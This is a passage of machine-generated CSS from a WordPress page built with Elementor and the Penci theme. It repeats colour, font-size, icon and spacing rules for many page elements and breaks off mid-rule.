.penci-homepage-title.style-22 .inner-arrow > span, body:not(.pcdm-enable) .elementor-50678 .elementor-element.elementor-element-6b4b295 .penci-homepage-title.style-26{--pcbg-cl:#191919;}body:not(.pcdm-enable) .elementor-50678 .elementor-element.elementor-element-6b4b295 .style-2.penci-border-arrow:after{border-color:transparent;border-top-color:#191919;}body:not(.pcdm-enable) .elementor-50678 .elementor-element.elementor-element-6b4b295 .style-14 .inner-arrow:before,.elementor-50678 .elementor-element.elementor-element-6b4b295 .style-11 .inner-arrow,.elementor-50678 .elementor-element.elementor-element-6b4b295 .style-12 .inner-arrow,.elementor-50678 .elementor-element.elementor-element-6b4b295 .style-13 .inner-arrow,.elementor-50678 .elementor-element.elementor-element-6b4b295 .style-15 .inner-arrow,.elementor-50678 .elementor-element.elementor-element-6b4b295 .penci-border-arrow .inner-arrow, .elementor-50678 .elementor-element.elementor-element-6b4b295 .penci-homepage-title.style-25 .inner-arrow{background-color:#191919;}.elementor-50678 .elementor-element.elementor-element-4461210 .elementor-icon-wrapper{text-align:center;}.elementor-50678 .elementor-element.elementor-element-4461210.elementor-view-stacked .elementor-icon{background-color:#020101;}.elementor-50678 .elementor-element.elementor-element-4461210.elementor-view-framed .elementor-icon, .elementor-50678 .elementor-element.elementor-element-4461210.elementor-view-default .elementor-icon{color:#020101;border-color:#020101;}.elementor-50678 .elementor-element.elementor-element-4461210.elementor-view-framed .elementor-icon, .elementor-50678 .elementor-element.elementor-element-4461210.elementor-view-default .elementor-icon svg{fill:#020101;}.elementor-50678 .elementor-element.elementor-element-4461210 .elementor-icon{font-size:40px;}.elementor-50678 .elementor-element.elementor-element-4461210 .elementor-icon svg{height:40px;}.elementor-50678 .elementor-element.elementor-element-0443937 .elementor-icon-wrapper{text-align:center;}.elementor-50678 .elementor-element.elementor-element-0443937.elementor-view-stacked .elementor-icon{background-color:#020101;}.elementor-50678 .elementor-element.elementor-element-0443937.elementor-view-framed .elementor-icon, .elementor-50678 .elementor-element.elementor-element-0443937.elementor-view-default .elementor-icon{color:#020101;border-color:#020101;}.elementor-50678 .elementor-element.elementor-element-0443937.elementor-view-framed .elementor-icon, .elementor-50678 .elementor-element.elementor-element-0443937.elementor-view-default .elementor-icon svg{fill:#020101;}.elementor-50678 .elementor-element.elementor-element-0443937 .elementor-icon{font-size:40px;}.elementor-50678 .elementor-element.elementor-element-0443937 .elementor-icon svg{height:40px;}.elementor-50678 .elementor-element.elementor-element-c5bced0 img{width:80%;}.elementor-50678 .elementor-element.elementor-element-f0ea186{--spacer-size:30px;}.elementor-50678 .elementor-element.elementor-element-cd5d927 > .elementor-widget-container{margin:0px 0px -30px 0px;}.elementor-50678 .elementor-element.elementor-element-cd5d927 .penci-homepage-title{margin-bottom:15px;}.elementor-50678 .elementor-element.elementor-element-cd5d927{color:#191919;}.elementor-50678 .elementor-element.elementor-element-cd5d927 .penci-homepage-title.style-21 .inner-arrow span,.elementor-50678 .elementor-element.elementor-element-cd5d927 .penci-homepage-title.style-22 .inner-arrow span,.elementor-50678 .elementor-element.elementor-element-cd5d927 .penci-homepage-title.style-23 .inner-arrow span,.elementor-50678 .elementor-element.elementor-element-cd5d927 .penci-homepage-title.style-24 .inner-arrow span,.elementor-50678 .elementor-element.elementor-element-cd5d927 .penci-homepage-title.style-28{--pcheading-cl:#FFFFFF;}.elementor-50678 .elementor-element.elementor-element-cd5d927 .penci-border-arrow .inner-arrow{color:#FFFFFF;font-size:18px;font-weight:900;}.elementor-50678 .elementor-element.elementor-element-cd5d927 .penci-border-arrow .inner-arrow a{color:#FFFFFF;}.elementor-50678 .elementor-element.elementor-element-cd5d927 .home-pupular-posts-title, .elementor-50678 .elementor-element.elementor-element-cd5d927 .home-pupular-posts-title a, .penci-homepage-title.style-25 .inner-arrow > span{color:#FFFFFF;}body:not(.pcdm-enable) .elementor-50678 .elementor-element.elementor-element-cd5d927 .penci-homepage-title.style-27 .inner-arrow span span, body:not(.pcdm-enable) .elementor-50678 .elementor-element.elementor-element-cd5d927 .penci-homepage-title.style-22 .inner-arrow > span, body:not(.pcdm-enable) .elementor-50678 .elementor-element.elementor-element-cd5d927 .penci-homepage-title.style-26{--pcbg-cl:#191919;}body:not(.pcdm-enable) .elementor-50678 .elementor-element.elementor-element-cd5d927 .style-2.penci-border-arrow:after{border-color:transparent;border-top-color:#191919;}body:not(.pcdm-enable) .elementor-50678 .elementor-element.elementor-element-cd5d927 .style-14 .inner-arrow:before,.elementor-50678 .elementor-element.elementor-element-cd5d927 .style-11 .inner-arrow,.elementor-50678 .elementor-element.elementor-element-cd5d927 .style-12 .inner-arrow,.elementor-50678 .elementor-element.elementor-element-cd5d927 .style-13 .inner-arrow,.elementor-50678 .elementor-element.elementor-element-cd5d927 .style-15 .inner-arrow,.elementor-50678 .elementor-element.elementor-element-cd5d927 .penci-border-arrow .inner-arrow, .elementor-50678 .elementor-element.elementor-element-cd5d927 .penci-homepage-title.style-25 .inner-arrow{background-color:#191919;}.elementor-50678 .elementor-element.elementor-element-31ba34a img{width:80%;}.elementor-50678 .elementor-element.elementor-element-7d10c90 .penci-homepage-title{margin-bottom:15px;}.elementor-50678 .elementor-element.elementor-element-7d10c90{color:#191919;}.elementor-50678 .elementor-element.elementor-element-7d10c90 .penci-homepage-title.style-21 .inner-arrow span,.elementor-50678 .elementor-element.elementor-element-7d10c90 .penci-homepage-title.style-22 .inner-arrow span,.elementor-50678 .elementor-element.elementor-element-7d10c90 .penci-homepage-title.style-23 .inner-arrow span,.elementor-50678 .elementor-element.elementor-element-7d10c90 .penci-homepage-title.style-24 .inner-arrow span,.elementor-50678 .elementor-element.elementor-element-7d10c90 .penci-homepage-title.style-28{--pcheading-cl:#FFFFFF;}.elementor-50678 .elementor-element.elementor-element-7d10c90 .penci-border-arrow .inner-arrow{color:#FFFFFF;font-size:18px;font-weight:900;}.elementor-50678 .elementor-element.elementor-element-7d10c90 .penci-border-arrow .inner-arrow a{color:#FFFFFF;}.elementor-50678 .elementor-element.elementor-element-7d10c90 .home-pupular-posts-title, .elementor-50678 .elementor-element.elementor-element-7d10c90 .home-pupular-posts-title a, .penci-homepage-title.style-25 .inner-arrow > span{color:#FFFFFF;}body:not(.pcdm-enable) .elementor-50678 .elementor-element.elementor-element-7d10c90 .penci-homepage-title.style-27 .inner-arrow span span, body:not(.pcdm-enable) .elementor-50678 .elementor-element.elementor-element-7d10c90 .penci-homepage-title.style-22 .inner-arrow > span, body:not(.pcdm-enable) .elementor-50678 .elementor-element.elementor-element-7d10c90 .penci-homepage-title.style-26{--pcbg-cl:#191919;}body:not(.pcdm-enable) .elementor-50678 .elementor-element.elementor-element-7d10c90 .style-2.penci-border-arrow:after{border-color:transparent;border-top-color:#191919;}body:not(.pcdm-enable) .elementor-50678 .elementor-element.elementor-element-7d10c90 .style-14 .inner-arrow:before,.elementor-50678 .elementor-element.elementor-element-7d10c90 .style-11 .inner-arrow,.elementor-50678 .elementor-element.elementor-element-7d10c90 .style-12 .inner-arrow,.elementor-50678 .elementor-element.elementor-element-7d10c90 .style-13 .inner-arrow,.elementor-50678 .elementor-element.elementor-element-7d10c90 .style-15 .inner-arrow,.elementor-50678 .elementor-element.elementor-element-7d10c90 .penci-border-arrow .inner-arrow, .elementor-50678 .elementor-element.elementor-element-7d10c90 .penci-homepage-title.style-25 .inner-arrow{background-color:#191919;}.elementor-50678 .elementor-element.elementor-element-74b24e3 .elementor-icon-wrapper{text-align:center;}.elementor-50678 .elementor-element.elementor-element-74b24e3.elementor-view-stacked .elementor-icon{background-color:#020101;}.elementor-50678 .elementor-element.elementor-element-74b24e3.elementor-view-framed .elementor-icon, .elementor-50678 .elementor-element.elementor-element-74b24e3.elementor-view-default .elementor-icon{color:#020101;border-color:#020101;}.elementor-50678 .elementor-element.elementor-element-74b24e3.elementor-view-framed .elementor-icon, .elementor-50678 .elementor-element.elementor-element-74b24e3.elementor-view-default .elementor-icon svg{fill:#020101;}.elementor-50678 .elementor-element.elementor-element-74b24e3 .elementor-icon{font-size:40px;}.elementor-50678 .elementor-element.elementor-element-74b24e3 .elementor-icon svg{height:40px;}.elementor-50678 .elementor-element.elementor-element-6fc693d .elementor-icon-wrapper{text-align:center;}.elementor-50678 .elementor-element.elementor-element-6fc693d.elementor-view-stacked .elementor-icon{background-color:#020101;}.elementor-50678 .elementor-element.elementor-element-6fc693d.elementor-view-framed .elementor-icon, .elementor-50678 .elementor-element.elementor-element-6fc693d.elementor-view-default .elementor-icon{color:#020101;border-color:#020101;}.elementor-50678 .elementor-element.elementor-element-6fc693d.elementor-view-framed .elementor-icon, .elementor-50678 .elementor-element.elementor-element-6fc693d.elementor-view-default .elementor-icon svg{fill:#020101;}.elementor-50678 .elementor-element.elementor-element-6fc693d .elementor-icon{font-size:40px;}.elementor-50678 .elementor-element.elementor-element-6fc693d .elementor-icon svg{height:40px;}.elementor-50678 .elementor-element.elementor-element-4d5855a img{width:80%;}.elementor-50678 .elementor-element.elementor-element-1570006{--spacer-size:30px;}.elementor-50678 .elementor-element.elementor-element-d3f8938 > .elementor-widget-container{margin:0px 0px -30px 0px;}.elementor-50678 .elementor-element.elementor-element-d3f8938 .penci-homepage-title{margin-bottom:15px;}.elementor-50678 .elementor-element.elementor-element-d3f8938{color:#191919;}.elementor-50678 .elementor-element.elementor-element-d3f8938 .penci-homepage-title.style-21 .inner-arrow span,.elementor-50678 .elementor-element.elementor-element-d3f8938 .penci-homepage-title.style-22 .inner-arrow span,.elementor-50678 .elementor-element.elementor-element-d3f8938 .penci-homepage-title.style-23 .inner-arrow span,.elementor-50678 .elementor-element.elementor-element-d3f8938 .penci-homepage-title.style-24 .inner-arrow span,.elementor-50678 .elementor-element.elementor-element-d3f8938 .penci-homepage-title.style-28{--pcheading-cl:#FFFFFF;}.elementor-50678 .elementor-element.elementor-element-d3f8938 .penci-border-arrow .inner-arrow{color:#FFFFFF;font-size:18px;font-weight:900;}.elementor-50678 .elementor-element.elementor-element-d3f8938 .penci-border-arrow .inner-arrow a{color:#FFFFFF;}.elementor-50678 .elementor-element.elementor-element-d3f8938 .home-pupular-posts-title, .elementor-50678 .elementor-element.elementor-element-d3f8938 .home-pupular-posts-title a, .penci-homepage-title.style-25 .inner-arrow > span{color:#FFFFFF;}body:not(.pcdm-enable) .elementor-50678 .elementor-element.elementor-element-d3f8938 .penci-homepage-title.style-27 .inner-arrow span span, body:not(.pcdm-enable) .elementor-50678 .elementor-element.elementor-element-d3f8938 .penci-homepage-title.style-22 .inner-arrow > span, body:not(.pcdm-enable) .elementor-50678 .elementor-element.elementor-element-d3f8938 .penci-homepage-title.style-26{--pcbg-cl:#191919;}body:not(.pcdm-enable) .elementor-50678 .elementor-element.elementor-element-d3f8938 .style-2.penci-border-arrow:after{border-color:transparent;border-top-color:#191919;}body:not(.pcdm-enable) .elementor-50678 .elementor-element.elementor-element-d3f8938 .style-14 .inner-arrow:before,.elementor-50678 .elementor-element.elementor-element-d3f8938 .style-11 .inner-arrow,.elementor-50678 .elementor-element.elementor-element-d3f8938 .style-12 .inner-arrow,.elementor-50678 .elementor-element.elementor-element-d3f8938 .style-13 .inner-arrow,.elementor-50678 .elementor-element.elementor-element-d3f8938 .style-15 .inner-arrow,.elementor-50678 .elementor-element.elementor-element-d3f8938 .penci-border-arrow .inner-arrow, .elementor-50678 .elementor-element.elementor-element-d3f8938 .penci-homepage-title.style-25 .inner-arrow{background-color:#191919;}.elementor-50678 .elementor-element.elementor-element-ba50125 img{width:80%;}.elementor-50678 .elementor-element.elementor-element-eff1050 .penci-homepage-title{margin-bottom:15px;}.elementor-50678 .elementor-element.elementor-element-eff1050{color:#191919;}.elementor-50678 .elementor-element.elementor-element-eff1050 .penci-homepage-title.style-21 .inner-arrow span,.elementor-50678 .elementor-element.elementor-element-eff1050 .penci-homepage-title.style-22 .inner-arrow span,.elementor-50678 .elementor-element.elementor-element-eff1050 .penci-homepage-title.style-23 .inner-arrow span,.elementor-50678 .elementor-element.elementor-element-eff1050 .penci-homepage-title.style-24 .inner-arrow span,.elementor-50678 .elementor-element.elementor-element-eff1050 .penci-homepage-title.style-28{--pcheading-cl:#FFFFFF;}.elementor-50678 .elementor-element.elementor-element-eff1050 .penci-border-arrow .inner-arrow{color:#FFFFFF;font-size:18px;font-weight:900;}.elementor-50678 .elementor-element.elementor-element-eff1050 .penci-border-arrow .inner-arrow a{color:#FFFFFF;}.elementor-50678 .elementor-element.elementor-element-eff1050 .home-pupular-posts-title, .elementor-50678 .elementor-element.elementor-element-eff1050 .home-pupular-posts-title a, .penci-homepage-title.style-25 .inner-arrow > span{color:#FFFFFF;}body:not(.pcdm-enable) .elementor-50678 .elementor-element.elementor-element-eff1050 .penci-homepage-title.style-27 .inner-arrow span span, body:not(.pcdm-enable) .elementor-50678 .elementor-element.elementor-element-eff1050 .penci-homepage-title.style-22 .inner-arrow > span, body:not(.pcdm-enable) .elementor-50678 .elementor-element.elementor-element-eff1050 .penci-homepage-title.style-26{--pcbg-cl:#191919;}body:not(.pcdm-enable) .elementor-50678 .elementor-element.elementor-element-eff1050 .style-2.penci-border-arrow:after{border-color:transparent;border-top-color:#191919;}body:not(.pcdm-enable) .elementor-50678 .elementor-element.elementor-element-eff1050 .style-14 .inner-arrow:before,.elementor-50678 .elementor-element.elementor-element-eff1050 .style-11 .inner-arrow,.elementor-50678 .elementor-element.elementor-element-eff1050 .style-12 .inner-arrow,.elementor-50678 .elementor-element.elementor-element-eff1050 .style-13 .inner-arrow,.elementor-50678 .elementor-element.elementor-element-eff1050 .style-15 .inner-arrow,.elementor-50678 .elementor-element.elementor-element-eff1050 .penci-border-arrow .inner-arrow, .elementor-50678 .elementor-element.elementor-element-eff1050 .penci-homepage-title.style-25 .inner-arrow{background-color:#191919;}.elementor-50678 .elementor-element.elementor-element-7c5af94 .elementor-icon-wrapper{text-align:center;}.elementor-50678 .elementor-element.elementor-element-7c5af94.elementor-view-stacked .elementor-icon{background-color:#020101;}.elementor-50678 .elementor-element.elementor-element-7c5af94.elementor-view-framed .elementor-icon, .elementor-50678 .elementor-element.elementor-element-7c5af94.elementor-view-default .elementor-icon{color:#020101;border-color:#020101;}.elementor-50678 .elementor-element.elementor-element-7c5af94.elementor-view-framed .elementor-icon, .elementor-50678 .elementor-element.elementor-element-7c5af94.elementor-view-default .elementor-icon svg{fill:#020101;}.elementor-50678 .elementor-element.elementor-element-7c5af94 .elementor-icon{font-size:40px;}.elementor-50678 .elementor-element.elementor-element-7c5af94 .elementor-icon svg{height:40px;}.elementor-50678 .elementor-element.elementor-element-5992a8f .elementor-icon-wrapper{text-align:center;}.elementor-50678 .elementor-element.elementor-element-5992a8f.elementor-view-stacked .elementor-icon{background-color:#020101;}.elementor-50678 .elementor-element.elementor-element-5992a8f.elementor-view-framed .elementor-icon, .elementor-50678 .elementor-element.elementor-element-5992a8f.elementor-view-default .elementor-icon{color:#020101;border-color:#020101;}.elementor-50678 .elementor-element.elementor-element-5992a8f.elementor-view-framed .elementor-icon, .elementor-50678 .elementor-element.elementor-element-5992a8f.elementor-view-default .elementor-icon svg{fill:#020101;}.elementor-50678 .elementor-element.elementor-element-5992a8f .elementor-icon{font-size:40px;}.elementor-50678 .elementor-element.elementor-element-5992a8f .elementor-icon svg{height:40px;}.elementor-50678 .elementor-element.elementor-element-d0f7f3a img{width:80%;}.elementor-50678 .elementor-element.elementor-element-a6c30e5{--spacer-size:30px;}.elementor-50678 .elementor-element.elementor-element-28368fc > .elementor-widget-container{margin:0px 0px -30px 0px;}.elementor-50678 .elementor-element.elementor-element-28368fc .penci-homepage-title{margin-bottom:15px;}.elementor-50678 .elementor-element.elementor-element-28368fc{color:#191919;}.elementor-50678 .elementor-element.elementor-element-28368fc .penci-homepage-title.style-21 .inner-arrow span,.elementor-50678 .elementor-element.elementor-element-28368fc .penci-homepage-title.style-22 .inner-arrow span,.elementor-50678 .elementor-element.elementor-element-28368fc .penci-homepage-title.style-23 .inner-arrow span,.elementor-50678 .elementor-element.elementor-element-28368fc .penci-homepage-title.style-24 .inner-arrow span,.elementor-50678 .elementor-element.elementor-element-28368fc .penci-homepage-title.style-28{--pcheading-cl:#FFFFFF;}.elementor-50678 .elementor-element.elementor-element-28368fc .penci-border-arrow .inner-arrow{color:#FFFFFF;font-size:18px;font-weight:900;}.elementor-50678 .elementor-element.elementor-element-28368fc .penci-border-arrow .inner-arrow a{color:#FFFFFF;}.elementor-50678 .elementor-element.elementor-element-28368fc .home-pupular-posts-title, .elementor-50678 .elementor-element.elementor-element-28368fc .home-pupular-posts-title a, .penci-homepage-title.style-25 .inner-arrow > span{color:#FFFFFF;}body:not(.pcdm-enable) .elementor-50678 .elementor-element.elementor-element-28368fc .penci-homepage-title.style-27 .inner-arrow span span, body:not(.pcdm-enable) .elementor-50678 .elementor-element.elementor-element-28368fc .penci-homepage-title.style-22 .inner-arrow > span, body:not(.pcdm-enable) .elementor-50678 .elementor-element.elementor-element-28368fc .penci-homepage-title.style-26{--pcbg-cl:#191919;}body:not(.pcdm-enable) .elementor-50678 .elementor-element.elementor-element-28368fc .style-2.penci-border-arrow:after{border-color:transparent;border-top-color:#191919;}body:not(.pcdm-enable) .elementor-50678 .elementor-element.elementor-element-28368fc .style-14 .inner-arrow:before,.elementor-50678 .elementor-element.elementor-element-28368fc .style-11 .inner-arrow,.elementor-50678 .elementor-element.elementor-element-28368fc .style-12 .inner-arrow,.elementor-50678 .elementor-element.elementor-element-28368fc .style-13 .inner-arrow,.elementor-50678 .elementor-element.elementor-element-28368fc .style-15 .inner-arrow,.elementor-50678 .elementor-element.elementor-element-28368fc .penci-border-arrow .inner-arrow, .elementor-50678 .elementor-element.elementor-element-28368fc .penci-homepage-title.style-25 .inner-arrow{background-color:#191919;}.elementor-50678 .elementor-element.elementor-element-a131220 img{width:80%;}.elementor-50678 .elementor-element.elementor-element-9cba582 .penci-homepage-title{margin-bottom:15px;}.elementor-50678 .elementor-element.elementor-element-9cba582{color:#191919;}.elementor-50678 .elementor-element.elementor-element-9cba582 .penci-homepage-title.style-21 .inner-arrow span,.elementor-50678 .elementor-element.elementor-element-9cba582 .penci-homepage-title.style-22 .inner-arrow span,.elementor-50678 .elementor-element.elementor-element-9cba582 .penci-homepage-title.style-23 .inner-arrow span,.elementor-50678 .elementor-element.elementor-element-9cba582 .penci-homepage-title.style-24 .inner-arrow span,.elementor-50678 .elementor-element.elementor-element-9cba582 .penci-homepage-title.style-28{--pcheading-cl:#FFFFFF;}.elementor-50678 .elementor-element.elementor-element-9cba582 .penci-border-arrow .inner-arrow{color:#FFFFFF;font-size:18px;font-weight:900;}.elementor-50678 .elementor-element.elementor-element-9cba582 .penci-border-arrow .inner-arrow a{color:#FFFFFF;}.elementor-50678 .elementor-element.elementor-element-9cba582 .home-pupular-posts-title, .elementor-50678 .elementor-element.elementor-element-9cba582 .home-pupular-posts-title a, .penci-homepage-title.style-25 .inner-arrow > span{color:#FFFFFF;}body:not(.pcdm-enable) .elementor-50678 .elementor-element.elementor-element-9cba582 .penci-homepage-title.style-27 .inner-arrow span span, body:not(.pcdm-enable) .elementor-50678 .elementor-element.elementor-element-9cba582 .penci-homepage-title.style-22 .inner-arrow > span, body:not(.pcdm-enable) .elementor-50678 .elementor-element.elementor-element-9cba582 .penci-homepage-title.style-26{--pcbg-cl:#191919;}body:not(.pcdm-enable) .elementor-50678 .elementor-element.elementor-element-9cba582 .style-2.penci-border-arrow:after{border-color:transparent;border-top-color:#191919;}body:not(.pcdm-enable) .elementor-50678 .elementor-element.elementor-element-9cba582 .style-14 .inner-arrow:before,.elementor-50678 .elementor-element.elementor-element-9cba582 .style-11 .inner-arrow,.elementor-50678 .elementor-element.elementor-element-9cba582 .style-12 .inner-arrow,.elementor-50678 .elementor-element.elementor-element-9cba582 .style-13 .inner-arrow,.elementor-50678 .elementor-element.elementor-element-9cba582 .style-15 .inner-arrow,.elementor-50678 .elementor-element.elementor-element-9cba582 .penci-border-arrow .inner-arrow, .elementor-50678 .elementor-element.elementor-element-9cba582 .penci-homepage-title.style-25 .inner-arrow{background-color:#191919;}.elementor-50678 .elementor-element.elementor-element-14ce265 .elementor-icon-wrapper{text-align:center;}.elementor-50678 .elementor-element.elementor-element-14ce265.elementor-view-stacked .elementor-icon{background-color:#020101;}.elementor-50678 .elementor-element.elementor-element-14ce265.elementor-view-framed .elementor-icon, .elementor-50678 .elementor-element.elementor-element-14ce265.elementor-view-default .elementor-icon{color:#020101;border-color:#020101;}.elementor-50678 .elementor-element.elementor-element-14ce265.elementor-view-framed .elementor-icon, .elementor-50678 .elementor-element.elementor-element-14ce265.elementor-view-default .elementor-icon svg{fill:#020101;}.elementor-50678 .elementor-element.elementor-element-14ce265 .elementor-icon{font-size:40px;}.elementor-50678 .elementor-element.elementor-element-14ce265 .elementor-icon svg{height:40px;}.elementor-50678 .elementor-element.elementor-element-8dd6a07 img{width:80%;}.elementor-50678 .elementor-element.elementor-element-e7adc32 .penci-homepage-title{margin-bottom:15px;}.elementor-50678 .elementor-element.elementor-element-e7adc32{color:#191919;}.elementor-50678 .elementor-element.elementor-element-e7adc32 .penci-homepage-title.style-21 .inner-arrow span,.elementor-50678 .elementor-element.elementor-element-e7adc32 .penci-homepage-title.style-22 .inner-arrow span,.elementor-50678 .elementor-element.elementor-element-e7adc32 .penci-homepage-title.style-23 .inner-arrow span,.elementor-50678 .elementor-element.elementor-element-e7adc32 .penci-homepage-title.style-24 .inner-arrow span,.elementor-50678 .elementor-element.elementor-element-e7adc32 .penci-homepage-title.style-28{--pcheading-cl:#FFFFFF;}.elementor-50678 .elementor-element.elementor-element-e7adc32 .penci-border-arrow .inner-arrow{color:#FFFFFF;font-size:18px;font-weight:900;}.elementor-50678 .elementor-element.elementor-element-e7adc32 .penci-border-arrow .inner-arrow a{color:#FFFFFF;}.elementor-50678 .elementor-element.elementor-element-e7adc32 .home-pupular-posts-title, .elementor-50678 .elementor-element.elementor-element-e7adc32 .home-pupular-posts-title a, .penci-homepage-title.style-25 .inner-arrow > span{color:#FFFFFF;}body:not(.pcdm-enable) .elementor-50678 .elementor-element.elementor-element-e7adc32 .penci-homepage-title.style-27 .inner-arrow span span, body:not(.pcdm-enable) .elementor-50678 .elementor-element.elementor-element-e7adc32 .penci-homepage-title.style-22 .inner-arrow > span, body:not(.pcdm-enable) .elementor-50678 .elementor-element.elementor-element-e7adc32 .penci-homepage-title.style-26{--pcbg-cl:#191919;}body:not(.pcdm-enable) .elementor-50678 .elementor-element.elementor-element-e7adc32 .style-2.penci-border-arrow:after{border-color:transparent;border-top-color:#191919;}body:not(.pcdm-enable) .elementor-50678 .elementor-element.elementor-element-e7adc32 .style-14 .inner-arrow:before,.elementor-50678 .elementor-element.elementor-element-e7adc32 .style-11 .inner-arrow,.elementor-50678 .elementor-element.elementor-element-e7adc32 .style-12 .inner-arrow,.elementor-50678 .elementor-element.elementor-element-e7adc32 .style-13 .inner-arrow,.elementor-50678 .elementor-element.elementor-element-e7adc32 .style-15 .inner-arrow,.elementor-50678 .elementor-element.elementor-element-e7adc32 .penci-border-arrow .inner-arrow, .elementor-50678 .elementor-element.elementor-element-e7adc32 .penci-homepage-title.style-25 .inner-arrow{background-color:#191919;}.elementor-50678 .elementor-element.elementor-element-2262628 .elementor-icon-wrapper{text-align:center;}.elementor-50678 .elementor-element.elementor-element-2262628.elementor-view-stacked .elementor-icon{background-color:#020101;}.elementor-50678 .elementor-element.elementor-element-2262628.elementor-view-framed .elementor-icon, .elementor-50678 .elementor-element.elementor-element-2262628.elementor-view-default .elementor-icon{color:#020101;border-color:#020101;}.elementor-50678 .elementor-element.elementor-element-2262628.elementor-view-framed .elementor-icon, .elementor-50678 .elementor-element.elementor-element-2262628.elementor-view-default .elementor-icon svg{fill:#020101;}.elementor-50678 .elementor-element.elementor-element-2262628 .elementor-icon{font-size:40px;}.elementor-50678 .elementor-element.elementor-element-2262628 .elementor-icon svg{height:40px;}.elementor-50678 .elementor-element.elementor-element-5355abe img{width:80%;}.elementor-50678 .elementor-element.elementor-element-12fefc9{--spacer-size:30px;}.elementor-50678 .elementor-element.elementor-element-932d039 > .elementor-widget-container{margin:0px 0px -30px 0px;}.elementor-50678 .elementor-element.elementor-element-932d039 .penci-homepage-title{margin-bottom:15px;}.elementor-50678 .elementor-element.elementor-element-932d039{color:#191919;}.elementor-50678 .elementor-element.elementor-element-932d039 .penci-homepage-title.style-21 .inner-arrow span,.elementor-50678 .elementor-element.elementor-element-932d039 .penci-homepage-title.style-22 .inner-arrow span,.elementor-50678 .elementor-element.elementor-element-932d039 .penci-homepage-title.style-23 .inner-arrow span,.elementor-50678 .elementor-element.elementor-element-932d039 .penci-homepage-title.style-24 .inner-arrow span,.elementor-50678 .elementor-element.elementor-element-932d039 .penci-homepage-title.style-28{--pcheading-cl:#FFFFFF;}.elementor-50678 .elementor-element.elementor-element-932d039 .penci-border-arrow .inner-arrow{color:#FFFFFF;font-size:18px;font-weight:900;}.elementor-50678 .elementor-element.elementor-element-932d039 .penci-border-arrow .inner-arrow a{color:#FFFFFF;}.elementor-50678 .elementor-element.elementor-element-932d039 .home-pupular-posts-title, .elementor-50678 .elementor-element.elementor-element-932d039 .home-pupular-posts-title a, .penci-homepage-title.style-25 .inner-arrow > span{color:#FFFFFF;}body:not(.pcdm-enable) .elementor-50678 .elementor-element.elementor-element-932d039 .penci-homepage-title.style-27 .inner-arrow span span, body:not(.pcdm-enable) .elementor-50678 .elementor-element.elementor-element-932d039 .penci-homepage-title.style-22 .inner-arrow > span, body:not(.pcdm-enable) .elementor-50678 .elementor-element.elementor-element-932d039 .penci-homepage-title.style-26{--pcbg-cl:#191919;}body:not(.pcdm-enable) .elementor-50678 .elementor-element.elementor-element-932d039 .style-2.penci-border-arrow:after{border-color:transparent;border-top-color:#191919;}body:not(.pcdm-enable) .elementor-50678 .elementor-element.elementor-element-932d039 .style-14 .inner-arrow:before,.elementor-50678 .elementor-element.elementor-element-932d039 .style-11 .inner-arrow,.elementor-50678 .elementor-element.elementor-element-932d039 .style-12 .inner-arrow,.elementor-50678 .elementor-element.elementor-element-932d039 .style-13 .inner-arrow,.elementor-50678 .elementor-element.elementor-element-932d039 .style-15 .inner-arrow,.elementor-50678 .elementor-element.elementor-element-932d039 .penci-border-arrow .inner-arrow, .elementor-50678 .elementor-element.elementor-element-932d039 .penci-homepage-title.style-25 .inner-arrow{background-color:#191919;}.elementor-50678 .elementor-element.elementor-element-afbbdeb img{width:80%;}.elementor-50678 .elementor-element.elementor-element-0ccb526 .penci-homepage-title{margin-bottom:15px;}.elementor-50678 .elementor-element.elementor-element-0ccb526{color:#191919;}.elementor-50678 .elementor-element.elementor-element-0ccb526 .penci-homepage-title.style-21 .inner-arrow span,.elementor-50678 .elementor-element.elementor-element-0ccb526 .penci-homepage-title.style-22 .inner-arrow span,.elementor-50678 .elementor-element.elementor-element-0ccb526 .penci-homepage-title.style-23 .inner-arrow span,.elementor-50678 .elementor-element.elementor-element-0ccb526 .penci-homepage-title.style-24 .inner-arrow span,.elementor-50678 .elementor-element.elementor-element-0ccb526 .penci-homepage-title.style-28{--pcheading-cl:#FFFFFF;}.elementor-50678 .elementor-element.elementor-element-0ccb526 .penci-border-arrow .inner-arrow{color:#FFFFFF;font-size:18px;font-weight:900;}.elementor-50678 .elementor-element.elementor-element-0ccb526 .penci-border-arrow .inner-arrow a{color:#FFFFFF;}.elementor-50678 .elementor-element.elementor-element-0ccb526 .home-pupular-posts-title, .elementor-50678 .elementor-element.elementor-element-0ccb526 .home-pupular-posts-title a, .penci-homepage-title.style-25 .inner-arrow > span{color:#FFFFFF;}body:not(.pcdm-enable) .elementor-50678 .elementor-element.elementor-element-0ccb526 .penci-homepage-title.style-27 .inner-arrow span span, body:not(.pcdm-enable) .elementor-50678 .elementor-element.elementor-element-0ccb526 .penci-homepage-title.style-22 .inner-arrow > span, body:not(.pcdm-enable) .elementor-50678 .elementor-element.elementor-element-0ccb526 .penci-homepage-title.style-26{--pcbg-cl:#191919;}body:not(.pcdm-enable) .elementor-50678 .elementor-element.elementor-element-0ccb526 .style-2.penci-border-arrow:after{border-color:transparent;border-top-color:#191919;}body:not(.pcdm-enable) .elementor-50678 .elementor-element.elementor-element-0ccb526 .style-14 .inner-arrow:before,.elementor-50678 .elementor-element.elementor-element-0ccb526 .style-11 .inner-arrow,.elementor-50678 .elementor-element.elementor-element-0ccb526 .style-12 .inner-arrow,.elementor-50678 .elementor-element.elementor-element-0ccb526 .style-13 .inner-arrow,.elementor-50678 .elementor-element.elementor-element-0ccb526 .style-15 .inner-arrow,.elementor-50678 .elementor-element.elementor-element-0ccb526 .penci-border-arrow .inner-arrow, .elementor-50678 .elementor-element.elementor-element-0ccb526 .penci-homepage-title.style-25 .inner-arrow{background-color:#191919;}.elementor-50678 .elementor-element.elementor-element-787ba79 .elementor-icon-wrapper{text-align:center;}.elementor-50678 .elementor-element.elementor-element-787ba79.elementor-view-stacked .elementor-icon{background-color:#020101;}.elementor-50678 .elementor-element.elementor-element-787ba79.elementor-view-framed .elementor-icon, .elementor-50678 .elementor-element.elementor-element-787ba79.elementor-view-default .elementor-icon{color:#020101;border-color:#020101;}.elementor-50678 .elementor-element.elementor-element-787ba79.elementor-view-framed .elementor-icon, .elementor-50678 .elementor-element.elementor-element-787ba79.elementor-view-default .elementor-icon svg{fill:#020101;}.elementor-50678 .elementor-element.elementor-element-787ba79 .elementor-icon{font-size:40px;}.elementor-50678 .elementor-element.elementor-element-787ba79 .elementor-icon svg{height:40px;}.elementor-50678 .elementor-element.elementor-element-9d4147f{--spacer-size:30px;}.elementor-50678 .elementor-element.elementor-element-682b056 > .elementor-widget-container{margin:0px 0px -30px 0px;}.elementor-50678 